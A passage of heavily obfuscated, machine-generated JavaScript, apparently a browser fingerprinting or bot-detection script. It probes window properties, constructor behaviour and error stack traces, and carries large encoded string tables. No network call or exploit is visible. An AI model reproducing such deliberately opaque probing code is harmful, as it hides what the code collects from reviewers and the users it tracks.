Tq.pop(),QZ6=dm6,QZ6;}catch(KR6){Tq.splice(t5(dZ6,pt),Infinity,V66);var JR6;return JR6=Rq()[AU(C1)].call(null,Bw,Dd6,Ff(Ff({}))),Tq.pop(),JR6;}Tq.pop();}break;case RV:{Tq.push(Kp);if(NX[sO()[FJ(tf)](D16,pt)][Rq()[AU(Ex6)](M5,NW,wJ)]){if(NX[x9(typeof Ot()[RZ(gw)],'undefined')?Ot()[RZ(PO)](Zp,l4,L5,tU):Ot()[RZ(Af)](QC,nH,gE6,S9)][x9(typeof cp()[qA(DB)],tw([],[][[]]))?cp()[qA(kT)].apply(null,[Wl,Hk,WQ6,VY6,N3]):cp()[qA(xl)].call(null,Zw,M0,OQ6,Hl,ck)](NX[sO()[FJ(tf)](D16,pt)][x9(typeof Rq()[AU(Bn)],tw([],[][[]]))?Rq()[AU(Ex6)](M5,NW,Ff({})):Rq()[AU(xl)](J36,Mz,pt)][sO()[FJ(kH)].apply(null,[x66,zz])],Ot()[RZ(Vk)](s9,Ir,fF,Ug))){var ht6;return ht6=sO()[FJ(In)](mH,NC),Tq.pop(),ht6;}var ZR6;return ZR6=Ot()[RZ(zH)].apply(null,[x0,wJ,O9,Vd]),Tq.pop(),ZR6;}var SZ6;return SZ6=Rq()[AU(C1)].call(null,Bw,fL,wJ),Tq.pop(),SZ6;}break;case wV:{var Zb6;Tq.push(VJ);return Zb6=Ff(mB(At(typeof sO()[FJ(O8)],'undefined')?sO()[FJ(fF)](fB,wH):sO()[FJ(kH)].apply(null,[Dw,zz]),NX[sO()[FJ(tf)](mp,pt)][Rq()[AU(NC)](T8,V76,Tn)][sO()[FJ(mA)].apply(null,[gR6,WA])][DT()[TN(kT)].apply(null,[q0,jz,qC,RB,pA])])||mB(sO()[FJ(kH)](Dw,zz),NX[sO()[FJ(tf)](mp,pt)][Rq()[AU(NC)](T8,V76,Ol)][sO()[FJ(mA)].call(null,gR6,WA)][Ot()[RZ(PE6)].apply(null,[pt,Af,AJ,hM])])),Tq.pop(),Zb6;}break;case DM:{Tq.push(Lx6);try{var VD6=Tq.length;var Hb6=Ff(c2);var Am6=new (NX[sO()[FJ(tf)](IT,pt)][Rq()[AU(NC)].call(null,T8,tq,n8)][sO()[FJ(mA)].call(null,GJ,WA)][DT()[TN(kT)].apply(null,[KL,hA,qC,Hl,pA])])();var jm6=new (NX[At(typeof sO()[FJ(l4)],'undefined')?sO()[FJ(fF)].call(null,Kd6,U16):sO()[FJ(tf)](IT,pt)][At(typeof Rq()[AU(s9)],tw([],[][[]]))?Rq()[AU(xl)].call(null,tp,gJ,KL):Rq()[AU(NC)].call(null,T8,tq,sw)][x9(typeof sO()[FJ(sQ6)],'undefined')?sO()[FJ(mA)](GJ,WA):sO()[FJ(fF)](xg6,SD6)][Ot()[RZ(PE6)](I5,j8,AJ,cq)])();var pt6;return Tq.pop(),pt6=Ff(c2),pt6;}catch(BR6){Tq.splice(t5(VD6,pt),Infinity,Lx6);var Xq6;return Xq6=At(BR6[Ot()[RZ(M0)](Ff(Ff([])),M0,wB,Gm)][x9(typeof sO()[FJ(ck)],'undefined')?sO()[FJ(pw)].call(null,Rs,IJ):sO()[FJ(fF)].apply(null,[cH,bt6])],x9(typeof WO()[zJ(tf)],'undefined')?WO()[zJ(qt)](B8,QL,Bw,Nw,ck,Bl):WO()[zJ(kH)](xn,mF,vU,hx6,Zg,I9)),Tq.pop(),Xq6;}Tq.pop();}break;case Fh:{Tq.push(C9);if(Ff(NX[sO()[FJ(tf)](MC,pt)][x9(typeof sO()[FJ(B8)],tw('',[][[]]))?sO()[FJ(qC)].call(null,Os,qC):sO()[FJ(fF)](ZP6,Gh6)])){var MR6=At(typeof NX[sO()[FJ(tf)](MC,pt)][sO()[FJ(NC)].call(null,NA,S66)],At(typeof Rq()[AU(Dk)],'undefined')?Rq()[AU(xl)](pg6,Tr,PJ):Rq()[AU(j8)](Xm,rz,Zr))?At(typeof sO()[FJ(fk)],tw([],[][[]]))?sO()[FJ(fF)](Kw,lL):sO()[FJ(In)](vO,NC):x9(typeof Ot()[RZ(Br)],'undefined')?Ot()[RZ(zH)](fF,bL,O9,j4):Ot()[RZ(Af)](W3,I5,U5,Hp);var FS6;return Tq.pop(),FS6=MR6,FS6;}var nb6;return nb6=Rq()[AU(C1)](Bw,ZD6,pw),Tq.pop(),nb6;}break;case PG:{Tq.push(UF);var Gj6=Rq()[AU(Hk)](LJ,DU,Af);var wR6=Ff([]);try{var YR6=Tq.length;var Jb6=Ff(c2);var Ws6=qt;try{var XR6=NX[x9(typeof Rq()[AU(zd)],'undefined')?Rq()[AU(DX6)].apply(null,[TC,GA,l4]):Rq()[AU(xl)](rz,dC,Ff(Ff(qt)))][sO()[FJ(kH)](JS6,zz)][WO()[zJ(pA)](P9,BX6,d8,JH,NL,B8)];NX[Ot()[RZ(PO)](Ff({}),fz,L5,K4)][x9(typeof Ot()[RZ(F0)],tw('',[][[]]))?Ot()[RZ(XU)](Ff([]),Ff(qt),wH,St):Ot()[RZ(Af)](kT,bm,ZC,Hk)](XR6)[At(typeof WO()[zJ(Bw)],'undefined')?WO()[zJ(kH)](Ff(pt),pB,J5,IZ6,Kj,jw):WO()[zJ(pA)](Ff(qt),BX6,d8,JH,P9,SO)]();}catch(TN6){Tq.splice(t5(YR6,pt),Infinity,UF);if(TN6[At(typeof sO()[FJ(N3)],tw([],[][[]]))?sO()[FJ(fF)](RB,f5):sO()[FJ(r5)].call(null,vb6,fr)]&&At(typeof TN6[At(typeof sO()[FJ(Af)],'undefined')?sO()[FJ(fF)].apply(null,[bk,v8]):sO()[FJ(r5)](vb6,fr)],sO()[FJ(Hk)](lZ6,EH))){TN6[x9(typeof sO()[FJ(Jr)],'undefined')?sO()[FJ(r5)](vb6,fr):sO()[FJ(fF)](QL,SF)][sO()[FJ(C0)](xJ,Jr)](x9(typeof cp()[qA(vq)],tw(Rq()[AU(tf)].call(null,lq,XD,Ff(pt)),[][[]]))?cp()[qA(N3)].apply(null,[pt,qt,hn,j26,C1]):cp()[qA(xl)](Ps6,Bn,Rr,bL,kH))[Ot()[RZ(Zr)](SO,Ff(Ff({})),lz,dC)](function(Bm6){Tq.push(EI);if(Bm6[Ot()[RZ(DX6)].apply(null,[hB,Xm,In,G4])](x9(typeof Ot()[RZ(D8)],tw([],[][[]]))?Ot()[RZ(l66)].apply(null,[ll,JO,wK6,qN]):Ot()[RZ(Af)].apply(null,[In,Ol,hM6,wI]))){wR6=Ff(Ff(c2));}if(Bm6[Ot()[RZ(DX6)].apply(null,[vC,In,In,G4])](sO()[FJ(Aw)].call(null,BU,J5))){Ws6++;}Tq.pop();});}}Gj6=At(Ws6,Af)||wR6?sO()[FJ(In)].call(null,k8,NC):Ot()[RZ(pt)](hB,Ff(Ff(qt)),tp,bZ);}catch(fS6){Tq.splice(t5(YR6,pt),Infinity,UF);Gj6=x9(typeof Ot()[RZ(ll)],'undefined')?Ot()[RZ(C0)].call(null,xl,d8,d8,lC):Ot()[RZ(Af)](Hk,Bn,Xr,fP6);}var hq6;return Tq.pop(),hq6=Gj6,hq6;}break;case FK:{Tq.push(nK6);var sj6=Rq()[AU(C1)](Bw,Qr,Qp);try{var kq6=Tq.length;var O16=Ff([]);sj6=x9(typeof NX[sO()[FJ(bB)](pS,cO)],Rq()[AU(j8)].call(null,Xm,Ck,Kj))?sO()[FJ(In)].apply(null,[KU,NC]):x9(typeof Ot()[RZ(fk)],tw([],[][[]]))?Ot()[RZ(pt)](Br,x0,tp,rg):Ot()[RZ(Af)](I9,vp,ZV6,UM6);}catch(Rs6){Tq.splice(t5(kq6,pt),Infinity,nK6);sj6=Ot()[RZ(C0)](V8,xl,d8,PX6);}var vq6;return Tq.pop(),vq6=sj6,vq6;}break;case tQ:{Tq.push(Ld6);var kt6=Rq()[AU(C1)].apply(null,[Bw,pS6,kH]);try{var KU6=Tq.length;var Ij6=Ff({});kt6=NX[At(typeof Rq()[AU(vp)],tw([],[][[]]))?Rq()[AU(xl)](Fw,TC,nO):Rq()[AU(vM6)](IC,RC,C1)][sO()[FJ(kH)].apply(null,[d26,zz])][At(typeof cp()[qA(kH)],tw(Rq()[AU(tf)](lq,Fw,W3),[][[]]))?cp()[qA(xl)].apply(null,[pG6,qt,zE6,DE6,Hl]):cp()[qA(fF)](V8,NL,Mw,FO,xn)](sO()[FJ(Fk)].call(null,t66,n8))?x9(typeof sO()[FJ(fF)],'undefined')?sO()[FJ(In)](kO,NC):sO()[FJ(fF)].call(null,Wz,Gj):x9(typeof Ot()[RZ(tf)],tw('',[][[]]))?Ot()[RZ(pt)](F0,Ff(pt),tp,ss):Ot()[RZ(Af)].call(null,bw,DB,C0,TQ6);}catch(Hq6){Tq.splice(t5(KU6,pt),Infinity,Ld6);kt6=x9(typeof Ot()[RZ(sN)],tw([],[][[]]))?Ot()[RZ(C0)](In,In,d8,x66):Ot()[RZ(Af)].call(null,Ff(Ff({})),Hl,mQ6,jR6);}var gS6;return Tq.pop(),gS6=kt6,gS6;}break;case Xx:{Tq.push(Sx6);var Im6=Rq()[AU(C1)](Bw,bg6,WJ);try{var ps6=Tq.length;var Lj6=Ff({});Im6=x9(typeof NX[sO()[FJ(cO)](Ag,WJ)],Rq()[AU(j8)](Xm,gE6,CO))?sO()[FJ(In)].apply(null,[jt,NC]):Ot()[RZ(pt)](jw,Ff({}),tp,US);}catch(zm6){Tq.splice(t5(ps6,pt),Infinity,Sx6);Im6=Ot()[RZ(C0)](K3,In,d8,DR6);}var EU6;return Tq.pop(),EU6=Im6,EU6;}break;}};var nA=function(LN6,gT6){return LN6!=gT6;};var bz=function(){CF=["-,+6/","*-*<%]","BA^(\x00\x408>+6/eX U","z{\v\fO96-./X5_\n]AI\tB/","PW6e*","6V","-4&OY\'JT.QGB\\\bY)!)(>","4+H[*U","P&GMFT>,%6-O","L9","\r^","IE(A<6)+","9>=H]","Z","7","\x40O\x00H9","&\'JGA\v\b[8d\"78\nz/T;JV","r(%+>}_2O6 KBC","17,%G{4T\x07CPO/X3\'01%D}\'J","-(./XR/AouH_Dd3","KM.","`6","\fU)!*+#EP5","2q%t","L2R","8(!5/DJ\x00SA","gE","6r*!&<8CH#T+9DH_H","","zMD\nF8","-\'","49>B","\n\fC9+6","\\\x07I26v","\'EK5C99\x40`K\b\b","X+AQEX\fY.",">%(4OR#H\x00\"","D3*!*OW!N\x00","PW6","70=+FJ.v\x00(LJg\x07D-1(9>CQ(","ZI(\'0\v\x3fH","EB-\'~","\x408779-O","ZQ4R","kK^D>%01%D","7;8O[(","eZ\fH\r%=\v/YM/I","\x40E(X)+)9>CQ(e;WKF\f_","B\bI","+\x40HO\bY8-=&N","n",";JE","N5!\'3(EF","$B91(=",";-*9&FG\nI","\x3f\x40AI:T30,=9CM","4C9\x40m^","\fA8*--\'",".CM6G\x00\'`RO","BZ*\bA%(;\x3fF_2C","DACTlwqos","G$L3-4-&KJ/I#&\x40SY9\x07L\x3f(!<",".!*<\bO_%I","lJ\\D9\x07,98K]2C0=WKX","*X.0+5\\[(R","-4/x[\'B\x07","aA\\\nH6-=$^_2O\nSAD\b",")70\\W5O#LPSL3#!","&WW^2\b\x408","H+","X[7S\x07*A","s\r","\"JFC\f","eX U\x07*\x40Ji\x07[<7","MEY,D+%0=EU#H","FY46\x3f^Q6I\x07v","T=AR\bL>0-6-\nQ$\x40,DPC\x07\r6!=+d","u\fZG4A4bCk8(l\r)\x3f\vn\x07g4hek:\nL\x07\x07\vp\r\'qA-Gg=(A(:p\f\x00Fe{\v(n>`|\"\x00+mh8(l\'w9Kf5:gek9$l5:xFK w0teh8(l\'w9Kf5:gek9$l5:xFK w0teh\x3f\vk\x07`04fpn\x07lt\viG%W\x408dni._N%%kwg5m`k= I}<`N$KLjuh=(j+\f}+\vko\x07g5<hek6y<\'\x00k\x07sA\f=BSk=go432n\x07e!G&Ke`5(l\x3f-k}bCk8(l.9$kwg5`k=.O1yxQ w36dnC2~>\vkk_f}\x40&l\r\'`\fg5>LBc+\bNvvgA4\nde}J:\x07\rxBvo=4IjE\fn+##\tsT$b5dek8L\x07\x07\v`j\'iB\x07Wk=8l\t\r\x07k\fb-C,d|{=(n<=*-]\x07K\"\x3fReg=(g, 5;\vn\x07e\"&Kek\v(l6((=nFg56,roD=(Zn\tk\f^-,d|{=(n4=`]\x07M\f\'\x3fR`R8(l/=$knk54lvK(\f3$Np6Q0\r\vdei/!D3\x07k\fU&C,d{\v(l0u(=i}\x07g>8uh=(n\x07_%g04C}~2w((\'NQ\'p.\\^2[*\'0gfD\tA6_`2\r!v6Q76dn^.J##\r\r_\"zKk9(l\n##\x00\rM!A56cag=({\'&4 pfvgA4\ndes5(o3 4:\'xH\"Q4\rbn^%>Yd/\vh\r\b--rb2Pl#\x3f-ky&\f.rDI(h\vkU*4\ffek&=I4:\'LU\x07w57-b\\Yl$kwg5\'cEk\x3f*l\x00a{|\x07g36dn(\bN##\tNwI5<deG\b\'c\x07MA\x3fReg=(o2\r\vkUsn04cG>L}{|\x07g36dnY._N/\tk\fR&>,dEk=$l+\r+I!A56NGg=(w.m$Ny.5,deG;3\vkz+H>den7!f9x\ng5\'wB{>l\r\'{g50,mrP!q\vk_B54aN{\v(l\t\x07\v`w#o=4NL8(l&\x3fp\rI$\bfek6x\t}(F\x07g54RbN=(l\"\f\tk\fU&AdeG;K\f+c\x07KE0\vdeo!{\'%\fh\v\x07g5vAek=-G\n#9\ve}\x07g>qo(lX\ng5\'wS]6\rl\x07k{\x07g\",Sag=(g.\nr;\vo1g5;T]8i\x07!yP\x07v18dn{.\bN|/\vkP!\v]`k=*y\v)*os\x07g>\'nGkD8Z)\n%ZI^04f~G7\x07l\r\t\v`g\bW4wtSk=|n432n\x07e :Kez9$l%|Ig54(Bei-H3/\vk\fV(dCM= w}.<R$H%8d\x40{5 \fHyR.\"zB{8l\f\x3f-k}\'bCl(2\x3fx\f>UfsA/\x07l\rV\"a8dn{/1%\tkh--J`k=-to}>>nU\x07w57(Bei),z3\x3f\tMY\x07e1.Kem+L4+\"C}\x07g&;}vE8(l\')\x3fpyR$\vNe{=(o#\x3f-k{q2E.dSk>>w.&va3LoM5$gFc5(l6u(=hQq4(Beo(>km%/\vhv\b^ee-+l+\'M\'g>lmk>,5 \x3f\x07k\bQF+ee-+l7\x3f-k}M\'\x07.dfE\x3fJ##Iy\x00_GoFD(l\f\x07\x3f-k}M\'bCh$ d(\fx\ng5\rcT]>\rlc\x07J0tek>>K%##\tK-k57K~r./O0%>\x40bbD(k)h\b\rg54ch$F:\"g!A56sMD=/sMY\x07e!0Aek=/B+\x07\v`Lw4\vNb*/g(xhi EcB{4I\v|D\'g\f-]Mi=(g6%;\vro\x07g6yfek6\'z\r$M\f$`D4d|pD0d),n\x07n-\t_~|*:~tny{\x07g53=HCHl)$kwg5~JEk\x3f*l<`N$Ktehl%*%kwg6GGwv\vm}\x07g>HCklw\n3KisHA4\nde}J:\x07KP\x07o=4IC(nsd54\bfek6Zy\n=\x07\v`\rG4(BeiY2\r\vkS2hA4\ndes5(l0w(=hQI=4Hu8(l&\x3fp\rI$\t`Jk=(l%;-]\x07r76dnA2[T!d\b%gDdek&3L\t\v`{4.dEi=(gt\v)k\x07g70#\\{\v(l6(=nFg56+_oD=9h}u%gL$8deD:/]*\x00<\vk}Juag=(gor;\vMY\x07e.1*fek6,nt\x3f-k}M\'lmk=##\tHkk54V~}I\x07I,}c\x07M&=Kh8(lv0\"IU\bP.2g\x40bL(c\x07H\f\x3fRgi=(g\x3f\vK6I5<dgb>N3\n(\vsg14Jmk=\x07N$q\vkR\x00f\x40P6$}\r&Ng6Q76dnA d*;3x\ng5`Ek>n0#\x3f-kw%a2\f,r`\x07y6\tK\bnf\x40P6$j\r$lx6Q76dnd+0d)#mwg5,\\Fc5(l69\vhQK4(Bec.k$\'v\x00HPM5$fEk!x\r!Zg6Q76dn^.(Z) &HS\"=gCM=*~1-\x07\v`F=4I\x40s.E2\r\vh{wN2(hek2t3\n}{|\x07g1\f(BeiH3\r\vkSwcf\x40Al#9\vi}\x07g}nP&<A( \v\t\bk\fI5<dfoMI#\t\vdVH:Ljuh=(kd\vkS1<deG\vZ]*\x072\x3f-k}c1Ik=(L\t\x00\vMY\x07e :Kec5(l0,\x3f-ky\"\x00b8(l)i\"K\rvd04mG.N3;y|$a4(Bem)Z$%m$g5,deGML\x07\x07\vpj\"n>-HBA=8l&\r\vkR6L\rJek\v(l1((=i}\x07g>RSk>U1&)<zKvvdfs|&,C\vA%P18dnn.\bN##\tHkk54V~}I\x07I,}c\x07J\".dgi=(g<3/\vhS\bI--g\x40bL(M\'glmk\x3f!o5\'*&yisA4\nde\x407*l\x00\n+I!A56-pwi=(gh\bMY\x07e ;VCM=*O\b1*}\x07g>/Vii$8l\x07-\tk\fU:AdeGM%O\r$lW6Q7tek\x3f1fyKisMF,hekt4xl$8>+dek=(b;6<a3n\x07e\'3\bKek\v(l\n\x07\v`FW4=]Ll\x075k\x07l\x3fdek;1{\x07\x07\v`FWL}Reo=(l/\vkP6I\fO","tV2RO\nx","\'DVN\v\b_8\x07+6)_L4C6","\f[4\'!+^_","VTF","L","\t\x07F3+36","LWh\b[8","\"C.hKN","VO[8\x07,1&N",">,F","Z8&#4x","m#T,\x40sEH/\x07+6>KW(C","W^Y\t6%;!CP!","$\x40]Z\f^.","N1-!6>b[/A",";MVE\v","Cn.I\x00MK^\nL.0","499^[",":!0u+AW\"","^86","W;D","(I","L>\'!(>","\x402*00",";DV^(\x00\x408709\'Z","<QVC","=JPE\b]8","BQ%M9\x40l\b^5","iV4IowAGH}\x00!+!^Q6\"*RAX","KRK\x00I}%0,/GN2\x00oAAY\bX>01*/\nP)HY;\x40VKH}-*+>KP%CZKE\rH/d07jH[fO\x00=DFFE\r3+*u+XL\'_T-OAI\b\r017,jB_0CTo~wS\vB1j-,/X_2I(g\fGE2 j","CY\v","8*\'7.O","\x075\x40","K/+)\"KLI","\x00\"\x40~E\f","])H=H","LN%","\nL32%+",".VPc\rH%\v\"","\\*S JPB","CL0!\x0708ES/S","FEF9E<*07\'","\"O\x07","YJ)V","\b[1","\x07,RZ4O=zQD\vL-4!<","8WEZ","N\'A#PV","5%Ple$*WgE\x07H>0-7$","\'+6,CL+c&IeNH.7","\v>XW(A",",_/+6","","1\bU4)15jI_*JT;DGA\\D\'!d=2I[#B","0!09OG","vYn",":BQ(C:\x00\"GAX","=F","I^.\v61-CPU.QAN","{","<%u[(","B30+-)BM2G",")!,\"EZ","N_3","1+\"g_(G=","%ER#G","VSY","#","W+S","OP\"","\x07;dP^\x00O(0!","6+\\W!G\x00=uAX\x00^.-+69","~","=\x40EA","<qMGX)p;>CH#","1O","\x07Mo\x00\'Sa)\rm\f\n_4","J80,>XW$S\x00","9%=,hW4R","\b]","r.!*,","gy\"4pa","\x07\f!QLO\x00^4!=)Bv\'U","B/%#=","-+KL\'K=9DHC",")=4=","L11!",",%*/N4T\f\rPBL","%C","2U","Y21\'0/DZ","hIO\bB9","VTOH/","\"16)^W)HT](\x40P\nUVN2*0=$^i/H8\rx \x40}\x3fpD=\t\\pxq\bY42!x)EZ#z).Kw ","Y*GOC\bDL(0+>#FR","\x07=JV","LJN^}\t!<#KJ\f*WzJp-*xSP\'KoiMDIa4&698S","%N\x07Q","M,U+\x07","+*8\x40FN\x00[86+)XW6R+:KG","Z\'RX-HEAQH1+%<",".qLXY1!9&",":!0\b+X_+C\x00=","9%09","YJ\'E","%->EX/J","E^\\\x07H*\f%6.F[4\bH HT_\b\fIcd99\n_6V\f",",%4",">6!9>O{*C!Q","9FW%C","aU*KM_6H+%(-+^[",",%_].U\x00=Q",":Db_{8671%D","(99^i\'R\x07IAX\b","Mi82-;/n_2G","\b\x400%",",w","!B","L0&-=$^*O;\bWOB/","\x3fY[4H*","*DVo\x00^)-*\x3fCS#T\x07","B; QpX\nF","F_","/1*,#G[","\x40CA<=\n9\'O","4C9\x40a\\\x07Y-7,/D[4","pc\nEf};LRO\\\nB9!x7","PE9H0!*,","{u\b^)%,#Xn4I;","V","kX0!*,9","\t\bPEqhh","KEG","2B","9\x40J","\fY","<","s","}","E,Nw^}/+07)ER","d_0O;JV","i\'8lb",",%_].E,\x40H","IO\n",")B_(A","KM\x3fH<;\x40VK\b_","X/T\x07JEN","K\'","T5T","I]1!0=",")LVY\b","_\bJ8","N/!%,/e\\,Cwh","ho",".UTg\x07B/!*9CQ(","=DJ^\r",";.Ia\'B$\x3fJEYLjr4>)pr+EuVE\x00^8","=O\\kL\x07 ","#4-x|[(B\x07","L(0+;%GN*C\x00","!C\x00:8KtXH/0=/Y]4O WW","\x3f4 f","<\'\\R","H3 !*/X\f","uI#D\x07&SAX#C*6%(:OZ","`66*","os","+IU","\v\f[","eZ\fH\r%=\v/^K6`;PVO","HL","\x07Dz","KAR\b","KRK\x00I}%0,/GN2\x00oVTX\bI}*+6gCJ#T#\x40CY<*\'=d w(\x07+\x40V\n\b\r\x3f!d1>OL\'DcJEDL/6%!jE\\,C<I_\r5%2=jKu\r-JHH/%078wo;MKNR","NM/","~*{}\x3f.0c/$Kdzzq\"iE|N~<m^ZS\'*+*",";-(=KJ."," AAdH","R","hoF","O0-0","\vm","0! >KL#G"];};var Ng6=function(){if(NX["Date"]["now"]&&typeof NX["Date"]["now"]()==='number'){return NX["Date"]["now"]();}else{return +new (NX["Date"])();}};var jU6=function(){return rH.apply(this,[xv,arguments]);};var z36=function(Wj6){var kb6=Wj6%4;if(kb6===2)kb6=3;var QT6=42+kb6;var St6;if(QT6===42){St6=function LD6(qZ6,n16){return qZ6*n16;};}else if(QT6===43){St6=function GR6(O36,bR6){return O36+bR6;};}else{St6=function EN6(SS6,ls6){return SS6-ls6;};}return St6;};var NB=function(w36,xj6){return w36|xj6;};var r36=function(){return UN.apply(this,[dc,arguments]);};var OS=function NT6(HU6,Tq6){var kc6=NT6;for(HU6;HU6!=xX;HU6){switch(HU6){case Gh:{xC=d8*Af*tf+wC+DB;CN6=wC*DB*kH+pt-In;HU6+=EY;Cm6=Dk*M0+Bw*kH;Gs6=In*tf+Af*Dk-pt;Ux6=Dk*M0+DB*tf-Af;SD6=wC+d8*Dk-Bw+Af;}break;case HV:{V66=In*fF*kH*tf-Af;HU6=P2;Y26=fF*tf+Bw*wC*In;DU6=Bw*Dk-wC+d8-Af;mh6=tf+wC+Dk*M0-Af;lS6=kH+DB*Dk-Af*tf;r9=M0*In+wC*kH*Af;Kp=d8-Bw+Dk*pt*DB;Vk=tf*DB+d8+Dk*pt;}break;case N:{var Cj6=CF[ng6];HU6-=XE;var GD6=qt;}break;case s7:{wF=M0*wC*In-DB+Dk;w76=Bw*Dk-Af*pt+wC;FI=tf*Bw*kH-pt-fF;fD6=d8+Bw*wC+In;HU6=vV;Bk=Af*wC+In*Dk-tf;}break;case AG:{Gj=d8+Dk-Af+pt+In;fx6=pt-Bw+DB*d8*Af;jP6=In+Dk*kH+d8+Af;HU6-=L2;lz=kH+wC*DB+Dk+Bw;NC=M0+In+Dk+wC-kH;}break;case zx:{return jT6;}break;case pX:{W3=pt*Bw*fF+wC-d8;Xm=wC-DB*In+d8*kH;HU6=XV;Kj=pt*Bw*kH+M0+fF;WH=pt*fF+Bw*DB-M0;}break;case Zh:{Gh6=Dk*kH*pt+M0-wC;Xv6=Bw*kH*M0*fF;TG6=kH-d8*tf+Bw*Dk;Op=In*Dk+Bw*pt*fF;hp=tf*Dk-kH-In-Bw;HU6+=G6;Z36=d8*tf*kH-In;cj6=wC+DB*In*Af*M0;}break;case VM:{HU6-=gX;if(kA(GD6,Cj6.length)){do{var Kg6=H5(Cj6,GD6);var hR6=H5(DA.S2,Lg6++);jT6+=UN(jM,[mk(O66(mk(Kg6,hR6)),NB(Kg6,hR6))]);GD6++;}while(kA(GD6,Cj6.length));}}break;case O:{if(At(typeof FR6,Ow[In])){FR6=Fm6;}var f36=tw([],[]);HU6=nY;W36=t5(nR6,Tq[t5(Tq.length,pt)]);}break;case zE:{for(var sZ6=qt;kA(sZ6,Kq6.length);++sZ6){Rq()[Kq6[sZ6]]=Ff(t5(sZ6,xl))?function(){return V9.apply(this,[dV,arguments]);}:function(){var FD6=Kq6[sZ6];return function(g16,mZ6,zU6){var nq6=qH(g16,mZ6,xl);Rq()[FD6]=function(){return nq6;};return nq6;};}();}HU6-=pX;}break;case j6:{IW=M0*Dk+Bw*d8+fF;OL=kH*d8*Af*DB-In;RY6=wC+tf*d8+Dk-Af;FO=Af+wC*M0-In*d8;T5=d8*tf+Af*wC+In;HU6=Dc;S5=tf+M0*wC-kH*Af;F8=Dk*fF+tf*pt+d8;zr=Af*kH+Dk*fF-DB;}break;case fE:{s66=Dk+DB+Af*wC+pt;jr=Af*wC+M0+pt+Dk;G5=Dk*fF-M0+kH*d8;RI=fF*DB*Dk-d8*wC;HU6+=qh;M66=M0*fF*wC-Af*kH;t16=d8*tf*kH-M0;}break;case mG:{LH=fF*Dk-kH-wC+In;Nz=tf+wC*M0+fF;Z66=tf+d8*M0*Bw;m8=d8+fF-DB+Dk*Af;r26=In+tf*Dk-Bw*kH;Eg=Af+Bw*Dk+wC+M0;j9=In+M0*wC+d8;VK6=DB+d8*wC*In;HU6-=Rv;}break;case Wc:{sg6=d8*fF+wC+M0*Dk;HU6+=TQ;cg6=Dk*kH-In*wC*fF;pc6=pt-d8+Dk*tf-Bw;ZI=In+d8+kH*Dk-pt;b76=d8*kH*M0-Bw-DB;nM6=wC+M0+d8+kH*Dk;}break;case H2:{ZL=M0-Dk+Bw*In*wC;w9=kH*Dk+pt+Bw*In;ID6=Af+tf*fF*DB*kH;Qk=d8*Bw*kH+tf+pt;HU6=Qx;rL=d8*Dk-Af*Bw-pt;AC=Af-fF+Bw*M0*kH;Oz=d8+Dk*DB+kH+M0;}break;case lQ:{fO=fF+wC*DB+tf*Bw;zG6=d8*wC*pt-kH;M26=d8*pt*wC-Af;SI=Af*fF*wC-In;HU6-=SE;}break;case WE:{P66=kH+Dk*d8-Bw*M0;cv6=kH+DB+In*wC*Af;KD6=DB+Dk*pt*M0-kH;HU6-=nK;sG6=In-Bw+M0*tf*d8;}break;case FM:{Jm6=d8+pt+tf*Bw*kH;k16=wC+tf+In+Dk*Af;pS6=Dk*kH+Bw+Af+wC;vZ6=pt*wC*In*Bw+Dk;An=DB*Dk+kH*d8+In;HU6-=Fv;TE6=wC*kH+fF+Dk*In;}break;case kE:{bh6=DB*tf*In*fF-Bw;vn=Af*Dk-fF*kH*Bw;VL=Dk*In-d8+pt;zC=Dk*In-tf+d8;Nb6=In*Dk+Af-DB*pt;HU6-=HK;MJ=Bw*wC-M0+tf;}break;case TD:{P9=pt*d8*M0+wC+Af;DQ6=tf*fF*DB*Bw+Dk;HU6-=dv;mC=Dk*d8-wC-M0+kH;Qr=Bw*Dk-kH-wC;}break;case Rc:{return zd6;}break;case JM:{Ft=d8+In+fF+Dk+kH;wq=Dk+Af+DB*fF+kH;Yj=M0+d8+Dk+kH;R26=M0*Bw*tf+fF+DB;md=Dk+wC-In+fF-tf;fq=Dk-Af-kH+wC*pt;HU6=r6;jv6=In+DB+Dk+tf+kH;}break;case R7:{Zg=DB-Af+In+kH*Bw;I5=pt+wC+M0-kH+fF;HU6=BQ;QC=kH+wC+Bw+In*tf;Ol=kH*fF-Af+DB*Bw;vC=pt-Af+d8+M0*tf;}break;case wK:{NL=DB*In*M0-kH;d9=Bw*DB*tf-pt;qr=pt*DB+wC*d8-Af;QH=Af*Dk+kH*d8*In;Bh6=Dk*fF+tf*kH-pt;lJ=pt+Bw+kH+wC*DB;dr=tf*Dk-d8*pt;HU6+=AM;EV6=M0*d8*tf-Bw*Af;}break;case Tv:{return f36;}break;case W7:{h36=Bw*M0*tf;zB=Af+DB*pt*Dk-tf;ER6=In*Af*tf*d8-Dk;hz=Bw*Dk+d8*kH+DB;g36=M0+Bw*tf*DB-In;GX6=tf*Dk-wC+M0+DB;IX6=d8+Bw*Dk*pt-wC;dX6=pt+Af*fF*kH*Bw;HU6-=fQ;}break;case OK:{Iq=fF+kH*In+DB*d8;xn=tf*pt*kH-d8;BL=kH+d8+DB+M0;HU6=pX;fH=In*Dk-fF*M0+tf;ll=Bw-M0*fF+tf*In;wJ=M0+fF+wC+Af+tf;}break;case Qb:{cV6=In*M0+Dk*Bw+wC;mQ6=pt+M0*Bw*d8+wC;Kh6=In*d8*Bw*Af-DB;Hc6=M0+d8*kH*fF*tf;lC=wC*kH*Af+Bw;HU6-=LK;VZ6=Dk*Bw-Af*fF-tf;k8=tf+Bw*Dk-pt+d8;}break;case HX:{HU6-=sY;if(At(typeof KT6,cC[In])){KT6=bp;}var zd6=tw([],[]);Mt6=t5(Ym6,Tq[t5(Tq.length,pt)]);}break;case wb:{On=Bw*In-fF+Dk*kH;QF=Dk*Bw-d8*tf+wC;Vp=In*Af*kH*d8+pt;zc6=M0*Dk+d8-In+kH;HU6+=XX;lc6=wC+In+d8*Dk-kH;}break;case lb:{if(kA(wb6,lg6[Ow[qt]])){do{WO()[lg6[wb6]]=Ff(t5(wb6,kH))?function(){Fm6=[];NT6.call(this,nE,[lg6]);return '';}:function(){var AU6=lg6[wb6];var zt6=WO()[AU6];return function(mN6,Bc6,Ks6,Pf6,Jd6,tg6){if(At(arguments.length,qt)){return zt6;}var Zq6=NT6(C7,[s9,Bc6,Ks6,Pf6,xl,wl]);WO()[AU6]=function(){return Zq6;};return Zq6;};}();++wb6;}while(kA(wb6,lg6[Ow[qt]]));}HU6-=r6;}break;case dM:{HU6+=K6;var Rg6=Tq6[J2];var ng6=Tq6[c2];var jT6=tw([],[]);var 